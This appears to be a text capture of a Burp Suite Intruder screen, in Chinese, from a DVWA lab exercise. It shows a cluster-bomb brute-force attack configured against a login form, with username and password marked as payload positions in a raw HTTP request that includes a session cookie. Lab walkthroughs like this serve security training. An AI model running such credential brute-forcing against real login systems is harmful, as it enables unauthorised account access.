 1 × 2 × 3 × ...
目标 位置 有效载荷 选项
? 有效负载位置
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息，请参阅帮助。
攻击类型: 集束炸弹(Clusterbomb)
GET /dvwa/vulnerabilities/brute/?username=§aaaa§&password=§aaaa§&Login=Login HTTP/1.1
Host: xmtxsec.top
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
Referer: http://xmtxsec.top/dvwa/vulnerabilities/brute/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=0613cd6efa35b265eef950a9af626df3; security=low
Connection: close